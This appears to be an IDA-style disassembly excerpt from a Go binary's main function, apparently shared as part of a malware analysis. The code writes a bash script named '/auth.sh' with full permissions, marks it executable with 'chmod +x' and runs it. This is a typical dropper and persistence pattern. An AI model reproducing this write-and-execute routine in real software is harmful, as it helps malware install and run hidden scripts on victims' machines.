 mov [rsp+0A0h+var_90], rcx
lea rdx, aAuthSh ; "/auth.sh"
mov [rsp+0A0h+var_88], rdx
mov [rsp+0A0h+var_80], 8
call runtime_concatstring2
mov rax, [rsp+0A0h+var_78]
mov rcx, [rsp+0A0h+var_70]
mov [rsp+0A0h+var_A0], rax
mov [rsp+0A0h+var_98], rcx
mov rax, cs:off_CFDC80 ; "#!/bin/bash\n\nLIMIT=8\nwhile true ; do"...
mov rcx, cs:qword_CFDC88
mov rdx, cs:qword_CFDC90
mov [rsp+0A0h+var_90], rax
mov [rsp+0A0h+var_88], rcx
mov [rsp+0A0h+var_80], rdx
mov dword ptr [rsp+0A0h+var_78], 1FFh
call io_ioutil_WriteFile
cmp [rsp+0A0h+var_70], 0
jz loc_6CD041
loc_6CD041:
mov [rsp+0A0h+var_A0], 0
lea rax, aChmodX ; "chmod +x "
mov [rsp+0A0h+var_98], rax
mov [rsp+0A0h+var_90], 9
mov rax, [rsp+0A0h+var_38]
mov [rsp+0A0h+var_88], rax
mov rcx, [rsp+0A0h+var_58]
mov [rsp+0A0h+var_80], rcx
lea rdx, aAuthSh ; "/auth.sh"
mov [rsp+0A0h+var_78], rdx
mov [rsp+0A0h+var_70], 8
call runtime_concatstring3
mov rax, [rsp+0A0h+var_68]
mov rcx, [rsp+0A0h+var_60]
mov [rsp+0A0h+var_A0], rax
mov [rsp+0A0h+var_98], rcx
call main_exeCmd
mov [rsp+0A0h+var_A0], 0
mov rax, [rsp+0A0h+var_38]
mov [rsp+0A0h+var_98], rax
mov rax, [rsp+0A0h+var_58]
mov [rsp+0A0h+var_90], rax
100.00% (76,5473) (888,261) 002CC8BF 00000000006CC8BF: main_main+1AF